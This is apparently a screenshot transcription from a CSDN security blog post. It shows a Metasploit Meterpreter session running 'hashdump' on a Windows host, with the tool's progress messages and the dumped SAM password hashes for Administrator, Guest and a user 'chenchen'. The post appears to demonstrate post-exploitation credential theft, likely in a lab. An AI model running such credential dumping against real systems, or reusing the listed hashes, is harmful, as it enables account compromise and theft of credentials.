 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7ea43ff0da9195c34c0d2826000b92f0...
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is dep
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is dep
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is dep
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is dep
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ecae27e01cc240c1c9103dc9eca6a535:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
chenchen:1004:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
https://blog.csdn.net/qq_44159028